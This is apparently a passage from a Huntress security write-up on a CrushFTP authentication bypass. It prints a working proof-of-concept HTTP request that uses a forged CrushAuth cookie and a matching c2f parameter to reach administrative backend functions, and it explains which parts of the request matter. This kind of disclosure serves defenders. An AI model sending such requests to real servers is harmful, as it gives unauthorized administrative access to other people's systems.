 HUNTRESS
Platform Solutions Why Huntress Re
Proof of concept
Since the technical details of the proof of concept are already public and available, we have no
concerns discussing the inner workings of our recreated proof-of-concept.
As stated, it boils down to just an HTTP request:
GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=1111
HTTP/1.1
Cookie: CrushAuth=1111111111_111111111111111111111111111111111
Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
Connection: close
While this is a simple example to merely list users on the CrushFTP instance, it demonstrates the key
components:
Backend functions are accessible and any administrative actions can be performed
A single cookie, CrushAuth must be provided
This does not have to be a valid CrushAuth cookie. The Project Discovery writeup
discusses the typical structure of this value, but we have seen success with just a ~31
character string of alphanumeric characters.
The c2f HTTP parameter must match the last 4 values of the CrushAuth cookie.